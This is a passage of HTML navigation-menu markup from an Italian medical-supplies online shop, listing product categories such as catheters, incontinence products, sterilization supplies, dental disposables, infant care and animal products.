                            <span class="menu-title">Polyester</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/444-polypropylene">
            
                            <span class="menu-title">Polypropylene</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/458-silk">
            
                            <span class="menu-title">Silk (seta)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/521-supramid-polyamide-66">
            
                            <span class="menu-title">Supramid (Polyamide 6.6)</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/353-termometri">
            
                            <span class="menu-title">Termometri</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/318-assistenza-e-igiene-paziente" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/04-assistenza-igiene.png') no-repeat">
                    
                    <span class="menu-title">Assistenza e igiene paziente</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/459-bavagli">
            
                            <span class="menu-title">Bavagli </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/396-biancheria-monouso">
            
                            <span class="menu-title">Biancheria monouso</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/471-cateteri">
            
                            <span class="menu-title">Cateteri</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/472-cateteri-aspirazione">
            
                            <span class="menu-title">Cateteri aspirazione</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/499-cateteri-nelaton">
            
                            <span class="menu-title">Cateteri Nelaton</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/480-cateteri-rettali">
            
                            <span class="menu-title">Cateteri rettali</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/473-cateteri-vescicali">
            
                            <span class="menu-title">Cateteri vescicali</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/412-copripadella-e-copriwater">
            
                            <span class="menu-title">Copripadella e Copriwater</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/327-creme-detergenza">
            
                            <span class="menu-title">Creme &amp; Detergenza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/522-cuffia-shampoo">
            
                            <span class="menu-title">Cuffia shampoo</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/528-kit-antidecubito">
            
                            <span class="menu-title">Kit antidecubito</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/395-lenzuola">
            
                            <span class="menu-title">Lenzuola</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/328-manopole-panni-tnt-spugne">
            
                            <span class="menu-title">Manopole, Panni TNT &amp; Spugne</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/455-padelle-e-pappagalli">
            
                            <span class="menu-title">Padelle e pappagalli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/332-pannoloni-e-mutandine">
            
                            <span class="menu-title">Pannoloni e Mutandine</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/503-mutande-a-rete">
            
                            <span class="menu-title">Mutande a rete</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/338-pannoloni-a-mutandina">
            
                            <span class="menu-title">Pannoloni a mutandina</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/333-pannoloni-rettangolari">
            
                            <span class="menu-title">Pannoloni rettangolari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/337-pannoloni-sagomati">
            
                            <span class="menu-title">Pannoloni sagomati</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/529-traverse-salvaletto">
            
                            <span class="menu-title">Traverse salvaletto</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/319-sacche-urina">
            
                            <span class="menu-title">Sacche urina</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/334-traverse-assorbenti">
            
                            <span class="menu-title">Traverse assorbenti</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/465-sterilizzazione" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/05-sterilizzazione.png') no-repeat">
                    
                    <span class="menu-title">Sterilizzazione</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/530-autoclavi-e-vasche-ultrasuoni">
            
                            <span class="menu-title">Autoclavi e Vasche Ultrasuoni</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/466-buste-sterili">
            
                            <span class="menu-title">Buste sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/531-termosigillatrice">
            
                            <span class="menu-title">Termosigillatrice</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/468-test-bowie-dick">
            
                            <span class="menu-title">Test bowie dick</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/502-rotoli">
            
                            <span class="menu-title">Rotoli</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/310-disinfettanti-e-detergenti" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/06-disinfettanti.png') no-repeat">
                    
                    <span class="menu-title">Disinfettanti e detergenti</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/311-persona">
            
                            <span class="menu-title">Persona</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/340-disinfezione-strumentario">
            
                            <span class="menu-title">Disinfezione strumentario</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/339-disinfezione-ambienti-e-superfici">
            
                            <span class="menu-title">Disinfezione ambienti e superfici</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/341-teleria-chirurgico-sanitaria" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/07-teleria.png') no-repeat">
                    
                    <span class="menu-title">Teleria chirurgico sanitaria</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/631-teleria-sterile">
            
                            <span class="menu-title">Teleria STERILE</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/632-teleria-non-sterile">
            
                            <span class="menu-title">Teleria NON STERILE</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item parent dropdown-submenu  " >
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli chirurgia generale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli chirurgia oftalmica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli chirurgia ortopedica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli chirurgia toracica e del cranio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli dialisi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli emodinamica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli ginecologia urologia ostetricia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Set chirurgia generale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Set chirurgia ortopedica e dell&#039;orecchio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Set ginecologia urologia ostetricia</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/398-carta-lenzuolini-asciugamani" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/08-carta-lenzuoli.png') no-repeat">
                    
                    <span class="menu-title">Carta, Lenzuolini, Asciugamani</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/633-asciugamani-bobine">
            
                            <span class="menu-title">Asciugamani &amp; Bobine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/634-lenzuolini">
            
                            <span class="menu-title">Lenzuolini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/635-carta-igienica">
            
                            <span class="menu-title">Carta igienica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/636-distributori">
            
                            <span class="menu-title">Distributori</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/637-fazzoletti-e-veline">
            
                            <span class="menu-title">Fazzoletti e veline</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/312-studi-odontoiatrici" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/09-studi-odontoiatrici.png') no-repeat">
                    
                    <span class="menu-title">Studi Odontoiatrici</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/463-aspirasaliva-e-cannule">
            
                            <span class="menu-title">Aspirasaliva e cannule</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/467-bicchieri">
            
                            <span class="menu-title">Bicchieri</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/477-copriscarpe">
            
                            <span class="menu-title">Copriscarpe</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/483-dental-card-test">
            
                            <span class="menu-title">Dental card test</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/481-emostatico">
            
                            <span class="menu-title">Emostatico</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/394-ghiaccio">
            
                            <span class="menu-title">Ghiaccio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/486-guaine">
            
                            <span class="menu-title">Guaine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/539-guanti">
            
                            <span class="menu-title">Guanti</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/492-mantelline">
            
                            <span class="menu-title">Mantelline</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/350-mascherine">
            
                            <span class="menu-title">Mascherine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/641-porta-bite-e-ortobox">
            
                            <span class="menu-title">Porta Bite e Ortobox</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/540-rulli-salivari">
            
                            <span class="menu-title">Rulli salivari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/431-set-e-kit-sterili">
            
                            <span class="menu-title">Set e kit sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/474-strumenti-chirurgici">
            
                            <span class="menu-title">Strumenti chirurgici</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/482-kit-diagnosi">
            
                            <span class="menu-title">Kit diagnosi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/504-siringhe">
            
                            <span class="menu-title">Siringhe</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/541-sonde">
            
                            <span class="menu-title">Sonde</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/475-spatole">
            
                            <span class="menu-title">Spatole</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/542-specchietti">
            
                            <span class="menu-title">Specchietti</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/509-tappeto-decontaminante">
            
                            <span class="menu-title">Tappeto decontaminante</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/414-teleria-tnt">
            
                            <span class="menu-title">Teleria TNT</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/415-copririunito">
            
                            <span class="menu-title">Copririunito</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/478-copritestiera">
            
                            <span class="menu-title">Copritestiera</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/506-tovaglioli-e-bavagli">
            
                            <span class="menu-title">Tovaglioli e bavagli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/507-vassoi">
            
                            <span class="menu-title">Vassoi</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/352-ausili-e-dispositivi-elettromedicali" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/10-dispositivi-elettromedicali.png') no-repeat">
                            
                            <span class="menu-title">Ausili e Dispositivi Elettromedicali</span>
                                                                </span>
                    </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/324-infanzia" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/11-infanzia.png') no-repeat">
                    
                    <span class="menu-title">Infanzia</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/543-bavaglini">
            
                            <span class="menu-title">Bavaglini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/325-cura-e-igiene">
            
                            <span class="menu-title">Cura e Igiene</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/407-bastoncini-cotonati">
            
                            <span class="menu-title">Bastoncini cotonati</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/408-faldine-cotone">
            
                            <span class="menu-title">Faldine cotone</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/448-manopole-panni-tnt">
            
                            <span class="menu-title">Manopole &amp; Panni TNT</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/326-creme-detergenti">
            
                            <span class="menu-title">Creme &amp; Detergenti</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/329-salviettine">
            
                            <span class="menu-title">Salviettine</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/358-dispositivi">
            
                            <span class="menu-title">Dispositivi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/456-kit-ombelicale">
            
                            <span class="menu-title">Kit ombelicale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/411-lenzuolo-pediatrico">
            
                            <span class="menu-title">Lenzuolo pediatrico</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/331-pannolini">
            
                            <span class="menu-title">Pannolini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/381-soluzioni-fisiologiche-nasali">
            
                            <span class="menu-title">Soluzioni fisiologiche nasali</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/330-traverse">
            
                            <span class="menu-title">Traverse</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/335-animali" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/12-Animali.png') no-repeat">
                    
                    <span class="menu-title">Animali</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/623-gabbie-e-trasportini">
            
                            <span class="menu-title">Gabbie e Trasportini</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/626-gabbie-trappola-animali-vivi">
            
                            <span class="menu-title">Gabbie Trappola Animali Vivi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/548-trasportini">
            
                            <span class="menu-title">Trasportini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/544-box-auto">
            
                            <span class="menu-title">Box Auto</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/545-esche-per-trappola">
            
                            <span class="menu-title">Esche per Trappola</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/546-repellente-per-animali">
            
                            <span class="menu-title">Repellente per Animali</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/603-diagnostica">
            
                            <span class="menu-title">Diagnostica</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/620-test-diagnostici">
            
                            <span class="menu-title">Test Diagnostici</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/621-coloranti">
            
                            <span class="menu-title">Coloranti </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/622-contaglobuli">
            
                            <span class="menu-title">Contaglobuli</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/625-laboratorio">
            
                            <span class="menu-title">Laboratorio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
